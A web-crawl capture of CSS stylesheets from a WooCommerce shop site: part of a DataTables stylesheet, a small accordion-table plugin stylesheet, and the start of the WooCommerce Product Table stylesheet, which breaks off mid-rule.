thead>tr>td.dt-orderable-desc span.dt-column-order:after,table.dataTable thead>tr>td.dt-ordering-asc span.dt-column-order:before,table.dataTable thead>tr>td.dt-ordering-asc span.dt-column-order:after,table.dataTable thead>tr>td.dt-ordering-desc span.dt-column-order:before,table.dataTable thead>tr>td.dt-ordering-desc span.dt-column-order:after{left:0;opacity:.125;line-height:9px;font-size:.8em}table.dataTable thead>tr>th.dt-orderable-asc,table.dataTable thead>tr>th.dt-orderable-desc,table.dataTable thead>tr>td.dt-orderable-asc,table.dataTable thead>tr>td.dt-orderable-desc{cursor:pointer}table.dataTable thead>tr>th.dt-orderable-asc:hover,table.dataTable thead>tr>th.dt-orderable-desc:hover,table.dataTable thead>tr>td.dt-orderable-asc:hover,table.dataTable thead>tr>td.dt-orderable-desc:hover{outline:2px solid rgba(0, 0, 0, 0.05);outline-offset:-2px}table.dataTable thead>tr>th.dt-ordering-asc span.dt-column-order:before,table.dataTable thead>tr>th.dt-ordering-desc span.dt-column-order:after,table.dataTable thead>tr>td.dt-ordering-asc span.dt-column-order:before,table.dataTable thead>tr>td.dt-ordering-desc span.dt-column-order:after{opacity:.6}table.dataTable thead>tr>th.sorting_desc_disabled span.dt-column-order:after,table.dataTable thead>tr>th.sorting_asc_disabled span.dt-column-order:before,table.dataTable thead>tr>td.sorting_desc_disabled span.dt-column-order:after,table.dataTable thead>tr>td.sorting_asc_disabled span.dt-column-order:before{display:none}table.dataTable thead>tr>th:active,table.dataTable thead>tr>td:active{outline:none}div.dt-scroll-body>table.dataTable>thead>tr>th,div.dt-scroll-body>table.dataTable>thead>tr>td{overflow:hidden}:root.dark table.dataTable thead>tr>th.dt-orderable-asc:hover,:root.dark table.dataTable thead>tr>th.dt-orderable-desc:hover,:root.dark table.dataTable thead>tr>td.dt-orderable-asc:hover,:root.dark table.dataTable thead>tr>td.dt-orderable-desc:hover,:root[data-bs-theme=dark] table.dataTable thead>tr>th.dt-orderable-asc:hover,:root[data-bs-theme=dark] table.dataTable thead>tr>th.dt-orderable-desc:hover,:root[data-bs-theme=dark] table.dataTable thead>tr>td.dt-orderable-asc:hover,:root[data-bs-theme=dark] table.dataTable thead>tr>td.dt-orderable-desc:hover{outline:2px solid rgba(255, 255, 255, 0.05)}div.dt-processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-22px;text-align:center;padding:2px;z-index:10}div.dt-processing>div:last-child{position:relative;width:80px;height:15px;margin:1em auto}div.dt-processing>div:last-child>div{position:absolute;top:0;width:13px;height:13px;border-radius:50%;background:rgb(13, 110, 253);background:rgb(var(--dt-row-selected));animation-timing-function:cubic-bezier(0, 1, 1, 0)}div.dt-processing>div:last-child>div:nth-child(1){left:8px;animation:datatables-loader-1 .6s infinite}div.dt-processing>div:last-child>div:nth-child(2){left:8px;animation:datatables-loader-2 .6s infinite}div.dt-processing>div:last-child>div:nth-child(3){left:32px;animation:datatables-loader-2 .6s infinite}div.dt-processing>div:last-child>div:nth-child(4){left:56px;animation:datatables-loader-3 .6s infinite}@keyframes datatables-loader-1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes datatables-loader-3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes datatables-loader-2{0%{transform:translate(0, 0)}100%{transform:translate(24px, 0)}}table.dataTable.nowrap th,table.dataTable.nowrap td{white-space:nowrap}table.dataTable th,table.dataTable td{box-sizing:border-box}table.dataTable th.dt-left,table.dataTable td.dt-left{text-align:left}table.dataTable th.dt-center,table.dataTable td.dt-center{text-align:center}table.dataTable th.dt-right,table.dataTable td.dt-right{text-align:right}table.dataTable th.dt-justify,table.dataTable td.dt-justify{text-align:justify}table.dataTable th.dt-nowrap,table.dataTable td.dt-nowrap{white-space:nowrap}table.dataTable th.dt-empty,table.dataTable td.dt-empty{text-align:center;vertical-align:top}table.dataTable th.dt-type-numeric,table.dataTable th.dt-type-date,table.dataTable td.dt-type-numeric,table.dataTable td.dt-type-date{text-align:right}table.dataTable thead th,table.dataTable thead td,table.dataTable tfoot th,table.dataTable tfoot td{text-align:left}table.dataTable thead th.dt-head-left,table.dataTable thead td.dt-head-left,table.dataTable tfoot th.dt-head-left,table.dataTable tfoot td.dt-head-left{text-align:left}table.dataTable thead th.dt-head-center,table.dataTable thead td.dt-head-center,table.dataTable tfoot th.dt-head-center,table.dataTable tfoot td.dt-head-center{text-align:center}table.dataTable thead th.dt-head-right,table.dataTable thead td.dt-head-right,table.dataTable tfoot th.dt-head-right,table.dataTable tfoot td.dt-head-right{text-align:right}table.dataTable thead th.dt-head-justify,table.dataTable thead td.dt-head-justify,table.dataTable tfoot th.dt-head-justify,table.dataTable tfoot td.dt-head-justify{text-align:justify}table.dataTable thead th.dt-head-nowrap,table.dataTable thead td.dt-head-nowrap,table.dataTable tfoot th.dt-head-nowrap,table.dataTable tfoot td.dt-head-nowrap{white-space:nowrap}table.dataTable tbody th.dt-body-left,table.dataTable tbody td.dt-body-left{text-align:left}table.dataTable tbody th.dt-body-center,table.dataTable tbody td.dt-body-center{text-align:center}table.dataTable tbody th.dt-body-right,table.dataTable tbody td.dt-body-right{text-align:right}table.dataTable tbody th.dt-body-justify,table.dataTable tbody td.dt-body-justify{text-align:justify}table.dataTable tbody th.dt-body-nowrap,table.dataTable tbody td.dt-body-nowrap{white-space:nowrap}table.dataTable{width:100%;margin:0 auto;border-spacing:0}table.dataTable thead th,table.dataTable tfoot th{font-weight:bold}table.dataTable>thead>tr>th,table.dataTable>thead>tr>td{padding:10px;border-bottom:1px solid rgba(0, 0, 0, 0.3)}table.dataTable>thead>tr>th:active,table.dataTable>thead>tr>td:active{outline:none}table.dataTable>tfoot>tr>th,table.dataTable>tfoot>tr>td{border-top:1px solid rgba(0, 0, 0, 0.3);padding:10px 10px 6px 10px}table.dataTable>tbody>tr{background-color:transparent}table.dataTable>tbody>tr:first-child>*{border-top:none}table.dataTable>tbody>tr:last-child>*{border-bottom:none}table.dataTable>tbody>tr.selected>*{box-shadow:inset 0 0 0 9999px rgba(13, 110, 253, 0.9);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.9);color:rgb(255, 255, 255);color:rgb(var(--dt-row-selected-text))}table.dataTable>tbody>tr.selected a{color:rgb(9, 10, 11);color:rgb(var(--dt-row-selected-link))}table.dataTable>tbody>tr>th,table.dataTable>tbody>tr>td{padding:8px 10px}table.dataTable.row-border>tbody>tr>*,table.dataTable.display>tbody>tr>*{border-top:1px solid rgba(0, 0, 0, 0.15)}table.dataTable.row-border>tbody>tr:first-child>*,table.dataTable.display>tbody>tr:first-child>*{border-top:none}table.dataTable.row-border>tbody>tr.selected+tr.selected>td,table.dataTable.display>tbody>tr.selected+tr.selected>td{border-top-color:rgba(13, 110, 253, 0.65);border-top-color:rgba(var(--dt-row-selected), 0.65)}table.dataTable.cell-border>tbody>tr>*{border-top:1px solid rgba(0, 0, 0, 0.15);border-right:1px solid rgba(0, 0, 0, 0.15)}table.dataTable.cell-border>tbody>tr>*:first-child{border-left:1px solid rgba(0, 0, 0, 0.15)}table.dataTable.cell-border>tbody>tr:first-child>*{border-top:1px solid rgba(0, 0, 0, 0.3)}table.dataTable.stripe>tbody>tr:nth-child(odd)>*,table.dataTable.display>tbody>tr:nth-child(odd)>*{box-shadow:inset 0 0 0 9999px rgba(0, 0, 0, 0.023);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-stripe), 0.023)}table.dataTable.stripe>tbody>tr:nth-child(odd).selected>*,table.dataTable.display>tbody>tr:nth-child(odd).selected>*{box-shadow:inset 0 0 0 9999px rgba(13, 110, 253, 0.923);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.923)}table.dataTable.hover>tbody>tr:hover>*,table.dataTable.display>tbody>tr:hover>*{box-shadow:inset 0 0 0 9999px rgba(0, 0, 0, 0.035);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-hover), 0.035)}table.dataTable.hover>tbody>tr.selected:hover>*,table.dataTable.display>tbody>tr.selected:hover>*{box-shadow:inset 0 0 0 9999px #0d6efd !important;box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-selected), 1) !important}table.dataTable.order-column>tbody tr>.sorting_1,table.dataTable.order-column>tbody tr>.sorting_2,table.dataTable.order-column>tbody tr>.sorting_3,table.dataTable.display>tbody tr>.sorting_1,table.dataTable.display>tbody tr>.sorting_2,table.dataTable.display>tbody tr>.sorting_3{box-shadow:inset 0 0 0 9999px rgba(0, 0, 0, 0.019);box-shadow:inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.019)}table.dataTable.order-column>tbody tr.selected>.sorting_1,table.dataTable.order-column>tbody tr.selected>.sorting_2,table.dataTable.order-column>tbody tr.selected>.sorting_3,table.dataTable.display>tbody tr.selected>.sorting_1,table.dataTable.display>tbody tr.selected>.sorting_2,table.dataTable.display>tbody tr.selected>.sorting_3{box-shadow:inset 0 0 0 9999px rgba(13, 110, 253, 0.919);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.919)}table.dataTable.display>tbody>tr:nth-child(odd)>.sorting_1,table.dataTable.order-column.stripe>tbody>tr:nth-child(odd)>.sorting_1{box-shadow:inset 0 0 0 9999px rgba(0, 0, 0, 0.054);box-shadow:inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.054)}table.dataTable.display>tbody>tr:nth-child(odd)>.sorting_2,table.dataTable.order-column.stripe>tbody>tr:nth-child(odd)>.sorting_2{box-shadow:inset 0 0 0 9999px rgba(0, 0, 0, 0.047);box-shadow:inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.047)}table.dataTable.display>tbody>tr:nth-child(odd)>.sorting_3,table.dataTable.order-column.stripe>tbody>tr:nth-child(odd)>.sorting_3{box-shadow:inset 0 0 0 9999px rgba(0, 0, 0, 0.039);box-shadow:inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.039)}table.dataTable.display>tbody>tr:nth-child(odd).selected>.sorting_1,table.dataTable.order-column.stripe>tbody>tr:nth-child(odd).selected>.sorting_1{box-shadow:inset 0 0 0 9999px rgba(13, 110, 253, 0.954);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.954)}table.dataTable.display>tbody>tr:nth-child(odd).selected>.sorting_2,table.dataTable.order-column.stripe>tbody>tr:nth-child(odd).selected>.sorting_2{box-shadow:inset 0 0 0 9999px rgba(13, 110, 253, 0.947);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.947)}table.dataTable.display>tbody>tr:nth-child(odd).selected>.sorting_3,table.dataTable.order-column.stripe>tbody>tr:nth-child(odd).selected>.sorting_3{box-shadow:inset 0 0 0 9999px rgba(13, 110, 253, 0.939);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.939)}table.dataTable.display>tbody>tr.even>.sorting_1,table.dataTable.order-column.stripe>tbody>tr.even>.sorting_1{box-shadow:inset 0 0 0 9999px rgba(0, 0, 0, 0.019);box-shadow:inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.019)}table.dataTable.display>tbody>tr.even>.sorting_2,table.dataTable.order-column.stripe>tbody>tr.even>.sorting_2{box-shadow:inset 0 0 0 9999px rgba(0, 0, 0, 0.011);box-shadow:inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.011)}table.dataTable.display>tbody>tr.even>.sorting_3,table.dataTable.order-column.stripe>tbody>tr.even>.sorting_3{box-shadow:inset 0 0 0 9999px rgba(0, 0, 0, 0.003);box-shadow:inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.003)}table.dataTable.display>tbody>tr.even.selected>.sorting_1,table.dataTable.order-column.stripe>tbody>tr.even.selected>.sorting_1{box-shadow:inset 0 0 0 9999px rgba(13, 110, 253, 0.919);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.919)}table.dataTable.display>tbody>tr.even.selected>.sorting_2,table.dataTable.order-column.stripe>tbody>tr.even.selected>.sorting_2{box-shadow:inset 0 0 0 9999px rgba(13, 110, 253, 0.911);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.911)}table.dataTable.display>tbody>tr.even.selected>.sorting_3,table.dataTable.order-column.stripe>tbody>tr.even.selected>.sorting_3{box-shadow:inset 0 0 0 9999px rgba(13, 110, 253, 0.903);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.903)}table.dataTable.display tbody tr:hover>.sorting_1,table.dataTable.order-column.hover tbody tr:hover>.sorting_1{box-shadow:inset 0 0 0 9999px rgba(0, 0, 0, 0.082);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-hover), 0.082)}table.dataTable.display tbody tr:hover>.sorting_2,table.dataTable.order-column.hover tbody tr:hover>.sorting_2{box-shadow:inset 0 0 0 9999px rgba(0, 0, 0, 0.074);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-hover), 0.074)}table.dataTable.display tbody tr:hover>.sorting_3,table.dataTable.order-column.hover tbody tr:hover>.sorting_3{box-shadow:inset 0 0 0 9999px rgba(0, 0, 0, 0.062);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-hover), 0.062)}table.dataTable.display tbody tr:hover.selected>.sorting_1,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_1{box-shadow:inset 0 0 0 9999px rgba(13, 110, 253, 0.982);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.982)}table.dataTable.display tbody tr:hover.selected>.sorting_2,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_2{box-shadow:inset 0 0 0 9999px rgba(13, 110, 253, 0.974);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.974)}table.dataTable.display tbody tr:hover.selected>.sorting_3,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_3{box-shadow:inset 0 0 0 9999px rgba(13, 110, 253, 0.962);box-shadow:inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.962)}table.dataTable.compact thead th,table.dataTable.compact thead td,table.dataTable.compact tfoot th,table.dataTable.compact tfoot td,table.dataTable.compact tbody th,table.dataTable.compact tbody td{padding:4px}div.dt-container{position:relative;clear:both}div.dt-container div.dt-layout-row{display:table;clear:both;width:100%}div.dt-container div.dt-layout-row.dt-layout-table{display:block}div.dt-container div.dt-layout-row.dt-layout-table div.dt-layout-cell{display:block}div.dt-container div.dt-layout-cell{display:table-cell;vertical-align:middle;padding:5px 0}div.dt-container div.dt-layout-cell.dt-full{text-align:center}div.dt-container div.dt-layout-cell.dt-start{text-align:left}div.dt-container div.dt-layout-cell.dt-end{text-align:right}div.dt-container div.dt-layout-cell:empty{display:none}div.dt-container .dt-search input{border:1px solid #aaa;border-radius:3px;padding:5px;background-color:transparent;color:inherit;margin-left:3px}div.dt-container .dt-input{border:1px solid #aaa;border-radius:3px;padding:5px;background-color:transparent;color:inherit}div.dt-container select.dt-input{padding:4px}div.dt-container .dt-paging .dt-paging-button{box-sizing:border-box;display:inline-block;min-width:1.5em;padding:.5em 1em;margin-left:2px;text-align:center;text-decoration:none !important;cursor:pointer;color:inherit !important;border:1px solid transparent;border-radius:2px;background:transparent}div.dt-container .dt-paging .dt-paging-button.current,div.dt-container .dt-paging .dt-paging-button.current:hover{color:inherit !important;border:1px solid rgba(0, 0, 0, 0.3);background-color:rgba(0, 0, 0, 0.05);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(230, 230, 230, 0.05)), color-stop(100%, rgba(0, 0, 0, 0.05)));background:-webkit-linear-gradient(top, rgba(230, 230, 230, 0.05) 0%, rgba(0, 0, 0, 0.05) 100%);background:-moz-linear-gradient(top, rgba(230, 230, 230, 0.05) 0%, rgba(0, 0, 0, 0.05) 100%);background:-ms-linear-gradient(top, rgba(230, 230, 230, 0.05) 0%, rgba(0, 0, 0, 0.05) 100%);background:-o-linear-gradient(top, rgba(230, 230, 230, 0.05) 0%, rgba(0, 0, 0, 0.05) 100%);background:linear-gradient(to bottom, rgba(230, 230, 230, 0.05) 0%, rgba(0, 0, 0, 0.05) 100%)}div.dt-container .dt-paging .dt-paging-button.disabled,div.dt-container .dt-paging .dt-paging-button.disabled:hover,div.dt-container .dt-paging .dt-paging-button.disabled:active{cursor:default;color:rgba(0, 0, 0, 0.5) !important;border:1px solid transparent;background:transparent;box-shadow:none}div.dt-container .dt-paging .dt-paging-button:hover{color:white !important;border:1px solid #111;background-color:#111;background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #585858), color-stop(100%, #111));background:-webkit-linear-gradient(top, #585858 0%, #111 100%);background:-moz-linear-gradient(top, #585858 0%, #111 100%);background:-ms-linear-gradient(top, #585858 0%, #111 100%);background:-o-linear-gradient(top, #585858 0%, #111 100%);background:linear-gradient(to bottom, #585858 0%, #111 100%)}div.dt-container .dt-paging .dt-paging-button:active{outline:none;background-color:#0c0c0c;background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #2b2b2b), color-stop(100%, #0c0c0c));background:-webkit-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);background:-moz-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);background:-ms-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);background:-o-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);background:linear-gradient(to bottom, #2b2b2b 0%, #0c0c0c 100%);box-shadow:inset 0 0 3px #111}div.dt-container .dt-paging .ellipsis{padding:0 1em}div.dt-container .dt-length,div.dt-container .dt-search,div.dt-container .dt-info,div.dt-container .dt-processing,div.dt-container .dt-paging{color:inherit}div.dt-container .dataTables_scroll{clear:both}div.dt-container .dataTables_scroll div.dt-scroll-body{-webkit-overflow-scrolling:touch}div.dt-container .dataTables_scroll div.dt-scroll-body>table>thead>tr>th,div.dt-container .dataTables_scroll div.dt-scroll-body>table>thead>tr>td,div.dt-container .dataTables_scroll div.dt-scroll-body>table>tbody>tr>th,div.dt-container .dataTables_scroll div.dt-scroll-body>table>tbody>tr>td{vertical-align:middle}div.dt-container .dataTables_scroll div.dt-scroll-body>table>thead>tr>th>div.dataTables_sizing,div.dt-container .dataTables_scroll div.dt-scroll-body>table>thead>tr>td>div.dataTables_sizing,div.dt-container .dataTables_scroll div.dt-scroll-body>table>tbody>tr>th>div.dataTables_sizing,div.dt-container .dataTables_scroll div.dt-scroll-body>table>tbody>tr>td>div.dataTables_sizing{height:0;overflow:hidden;margin:0 !important;padding:0 !important}div.dt-container.dt-empty-footer tbody>tr:last-child>*{border-bottom:1px solid rgba(0, 0, 0, 0.3)}div.dt-container.dt-empty-footer .dt-scroll-body{border-bottom:1px solid rgba(0, 0, 0, 0.3)}div.dt-container.dt-empty-footer .dt-scroll-body tbody>tr:last-child>*{border-bottom:none}@media screen and (max-width: 767px){div.dt-container div.dt-layout-row{display:block}div.dt-container div.dt-layout-cell{display:block}div.dt-container div.dt-layout-cell.dt-full,div.dt-container div.dt-layout-cell.dt-start,div.dt-container div.dt-layout-cell.dt-end{text-align:center}}@media screen and (max-width: 640px){.dt-container .dt-length,.dt-container .dt-search{float:none;text-align:center}.dt-container .dt-search{margin-top:.5em}}html.dark{--dt-row-hover: 255, 255, 255;--dt-row-stripe: 255, 255, 255;--dt-column-ordering: 255, 255, 255}html.dark table.dataTable>thead>tr>th,html.dark table.dataTable>thead>tr>td{border-bottom:1px solid rgb(89, 91, 94)}html.dark table.dataTable>thead>tr>th:active,html.dark table.dataTable>thead>tr>td:active{outline:none}html.dark table.dataTable>tfoot>tr>th,html.dark table.dataTable>tfoot>tr>td{border-top:1px solid rgb(89, 91, 94)}html.dark table.dataTable.row-border>tbody>tr>*,html.dark table.dataTable.display>tbody>tr>*{border-top:1px solid rgb(64, 67, 70)}html.dark table.dataTable.row-border>tbody>tr:first-child>*,html.dark table.dataTable.display>tbody>tr:first-child>*{border-top:none}html.dark table.dataTable.row-border>tbody>tr.selected+tr.selected>td,html.dark table.dataTable.display>tbody>tr.selected+tr.selected>td{border-top-color:rgba(13, 110, 253, 0.65);border-top-color:rgba(var(--dt-row-selected), 0.65)}html.dark table.dataTable.cell-border>tbody>tr>th,html.dark table.dataTable.cell-border>tbody>tr>td{border-top:1px solid rgb(64, 67, 70);border-right:1px solid rgb(64, 67, 70)}html.dark table.dataTable.cell-border>tbody>tr>th:first-child,html.dark table.dataTable.cell-border>tbody>tr>td:first-child{border-left:1px solid rgb(64, 67, 70)}html.dark .dt-container.dt-empty-footer table.dataTable{border-bottom:1px solid rgb(89, 91, 94)}html.dark .dt-container .dt-search input,html.dark .dt-container .dt-length select{border:1px solid rgba(255, 255, 255, 0.2);background-color:var(--dt-html-background)}html.dark .dt-container .dt-paging .dt-paging-button.current,html.dark .dt-container .dt-paging .dt-paging-button.current:hover{border:1px solid rgb(89, 91, 94);background:rgba(255, 255, 255, 0.15)}html.dark .dt-container .dt-paging .dt-paging-button.disabled,html.dark .dt-container .dt-paging .dt-paging-button.disabled:hover,html.dark .dt-container .dt-paging .dt-paging-button.disabled:active{color:#666 !important}html.dark .dt-container .dt-paging .dt-paging-button:hover{border:1px solid rgb(53, 53, 53);background:rgb(53, 53, 53)}html.dark .dt-container .dt-paging .dt-paging-button:active{background:#3a3a3a}*[dir=rtl] table.dataTable thead th,*[dir=rtl] table.dataTable thead td,*[dir=rtl] table.dataTable tfoot th,*[dir=rtl] table.dataTable tfoot td{text-align:right}*[dir=rtl] table.dataTable th.dt-type-numeric,*[dir=rtl] table.dataTable th.dt-type-date,*[dir=rtl] table.dataTable td.dt-type-numeric,*[dir=rtl] table.dataTable td.dt-type-date{text-align:left}*[dir=rtl] div.dt-container div.dt-layout-cell.dt-start{text-align:right}*[dir=rtl] div.dt-container div.dt-layout-cell.dt-end{text-align:left}*[dir=rtl] div.dt-container div.dt-search input{margin:0 3px 0 0}


--- FILE ---
content_type: text/css
request_url: https://entcs.co.uk/wp-content/plugins/colourmedia-tables/accordion-datatables.css?cache=1769378999&ver=6.5.5
body_size: -45
content:
.accordion-cal {
    background-color: #eee;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
}

.accordion-cal.active, .accordion-cal:hover {
    background-color: #ccc;
}

.panel-cal {
    padding: 0 18px;
    display: none;
    background-color: white;
    overflow: hidden;
}

table.display {
    width: 100%;
    margin-top: 10px;
    margin-bottom: 2em!important;
}

/* Hide the fourth column on mobiles */
@media (max-width: 767px) {
    table.display td:nth-child(4),
    table.display th:nth-child(4) {
        display: none;
    }a.single_add_to_cart_button.button.alt {
        line-height: 1.25;
    }
}

--- FILE ---
content_type: text/css
request_url: https://entcs.co.uk/wp-content/plugins/woocommerce-product-table/assets/css/wc-product-table.min.css?ver=2.4
body_size: 4733
content:
/*!
 * WooCommerce Product Table 2.4
 * Copyright 2016-2018 Barn2 Media Ltd
 */@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;src:url(../fonts/fa-solid-900.eot);src:url(../fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.woff) format("woff"),url(../fonts/fa-solid-900.ttf) format("truetype"),url(../fonts/fa-solid-900.svg#fontawesome) format("svg")}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.wc-product-table .button.loading::before,.wc-product-table-reset a::before,.wc-product-table-wrapper .blockUI::before,.wc-product-table-wrapper .button.added::after,.wc-product-table-wrapper .cart-success::after,.wc-product-table-wrapper .wc-forward::after,table.wc-product-table.dtr-column>tbody>tr>td.control::before,table.wc-product-table.dtr-column>tbody>tr>th.control::before,table.wc-product-table.dtr-inline.collapsed>tbody>tr[role=row]>td:first-child::before,table.wc-product-table.dtr-inline.collapsed>tbody>tr[role=row]>th:first-child::before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:'Font Awesome 5 Free';font-weight:900}.wc-product-table .button.loading::after,.wc-product-table button.loading::after{content:none;-webkit-animation:none 0s;-moz-animation:none 0s;animation:none 0s}.wc-product-table-wrapper .blockUI.blockOverlay::before,.wc-product-table-wrapper .wc-product-table .blockUI.blockOverlay::before{content:"\f110";background:0 0;-webkit-animation:fa-spin .75s infinite linear;-moz-animation:fa-spin .75s infinite linear;animation:fa-spin .75s infinite linear;height:30px;width:30px;font-size:30px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px}.wc-product-table-wrapper .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.wc-product-table-wrapper{margin-top:1.6em;margin-bottom:2.6em;max-width:100%;overflow:hidden}.single-product .wc-product-table-wrapper{margin-bottom:2em}.dtr-modal-content .wc-product-table-wrapper{margin:0}.wc-product-table-controls::after,.wc-product-table-wrapper::after{content:"";display:table;clear:both}.wc-product-table-above{margin-bottom:.5em;clear:both}.wc-product-table-below{margin-top:.5em}.wc-product-table-controls .dataTables_filter,.wc-product-table-controls .dataTables_info,.wc-product-table-controls .dataTables_length,.wc-product-table-controls .dataTables_paginate,.wc-product-table-controls .wc-product-table-select-filters{color:inherit;padding:0;margin:.25em 0}.wc-product-table-controls .dataTables_length{margin-right:1.8em}.wc-product-table-controls .dataTables_info{margin-top:.35em;clear:none}.wc-product-table-controls .dataTables_paginate{margin:.2em 0 .1em 1em;clear:right}.wc-product-table-controls .wc-product-table-select-filters{float:left;margin-right:2.2em;text-align:left}@media screen and (max-width:767px){.wc-product-table-controls .wc-product-table-select-filters{margin-right:1.4em}.wc-product-table-controls .dataTables_filter,.wc-product-table-controls .dataTables_info,.wc-product-table-controls .dataTables_length,.wc-product-table-controls .dataTables_paginate{text-align:left;float:left;margin:.15em 1em .15em 0}.wc-product-table-controls .dataTables_paginate{margin-top:.3em;margin-left:0;clear:left}.wc-product-table-controls .dataTables_paginate .paginate_button:first-child{margin-left:0}}@media screen and (min-width:768px){.wc-product-table-select-filters:first-child+.dataTables_length:last-child{float:right;margin-right:0}.wc-product-table-controls.with-multi-form .dataTables_paginate{margin-top:.4em}}.wc-product-table-controls label{font-weight:400;vertical-align:baseline;margin-bottom:0;margin-top:0}.wc-product-table-controls .dataTables_filter label,.wc-product-table-controls .dataTables_length label{display:inline-block}.wc-product-table-controls input[type=search],.wc-product-table-controls select{display:inline-block!important;width:auto;height:auto;min-height:0;line-height:normal;vertical-align:baseline;font-family:inherit}.wc-product-table-controls input[type=search]{padding:.3em .5em;margin:0 0 0 6px}.wc-product-table-controls select{min-width:60px!important;margin:2px 3px;padding-top:.2em;padding-bottom:.2em;padding-left:.5em}.wc-product-table-select-filters label{margin-right:4px;display:inline-block!important}.wc-product-table-reset{display:inline-block;vertical-align:baseline}.wc-product-table-wrapper .wc-product-table-reset a{font-weight:400;font-size:inherit;text-decoration:none;box-shadow:none;border:none}.wc-product-table-reset a::before{content:"\f0e2";font-size:.75em;text-decoration:none;margin-right:.5em;vertical-align:baseline;position:relative;top:-1px}.wc-product-table-controls div .wc-product-table-reset{margin-left:25px}.wc-product-table-controls .dataTables_filter .wc-product-table-reset{margin-left:0;margin-right:25px}.wc-product-table-controls .dataTables_paginate .paginate_button{padding:.2em .7em;box-shadow:none}.wc-product-table-wrapper .dataTables_processing::before{content:"";display:inline-block;height:100%;vertical-align:middle}.wc-product-table-wrapper .dataTables_processing{top:0;bottom:0;padding-top:0;height:auto}.wc-product-table-controls .multi-cart-form{text-align:right;float:right;margin:0 0 .3em 1.5em!important;padding:0}.wc-product-table-below.with-multi-form{margin-top:.8em}.wc-product-table-controls.with-multi-form .dataTables_filter{float:left;margin-left:0;margin-right:1.5em}@media screen and (min-width:768px){.wc-product-table-controls .dataTables_paginate+.multi-cart-form{margin-top:.7em!important}}.wc-product-table-controls .multi-cart-form input[type=submit]{padding:.6em 1.5em;margin:0;cursor:pointer;line-height:1.2;font-size:1em}.wc-product-table-controls .multi-cart-message{float:right;clear:right;text-align:right;padding-top:1px}.wc-product-table-controls .multi-cart-message p{margin:5px 0}.wc-product-table-controls .multi-cart-form input[type=checkbox]{display:none}.wc-product-table-wrapper .cart-error,.wc-product-table-wrapper .cart-success{font-weight:700;margin-bottom:5px;line-height:1.4;white-space:normal}.wc-product-table-wrapper .cart-success{color:#0f834d}.wc-product-table-wrapper .cart-error{color:#e2401c}.wc-product-table-wrapper a.wc-forward{display:block;background-color:transparent;color:inherit;text-decoration:none;border:none;outline:0;box-shadow:none;padding:0}.wc-product-table a.wc-forward:focus,.wc-product-table a.wc-forward:hover{background-color:transparent}.wc-product-table-wrapper .cart-error a.wc-forward,.wc-product-table-wrapper .cart-success a.wc-forward{display:none}.wc-product-table-wrapper .wc-forward::after{content:"\f30b"!important;margin-left:.5em!important;vertical-align:baseline!important;font-size:1.2em;position:relative;top:2px;color:inherit}.wc-product-table-wrapper .button.added::after,.wc-product-table-wrapper .cart-success::after{content:"\f00c";margin-left:.5em;vertical-align:baseline!important;font-size:.9em}.wc-product-table{display:table!important;table-layout:auto;max-width:100%;word-break:normal;margin-bottom:0!important;visibility:hidden}.wc-product-table tr{float:none!important;margin:0;display:table-row}.wc-product-table.modal-table{visibility:visible}.wc-product-table td,.wc-product-table th{text-align:left;display:table-cell;vertical-align:top;overflow:hidden;float:none!important}.wc-product-table th{line-height:1.45}.wc-product-table th.control{width:2px!important}.wc-product-table td.control{padding-left:8px!important;padding-right:8px!important;height:25px}table.wc-product-table thead .sorting_desc{background-position:100% 40%}table.wc-product-table thead 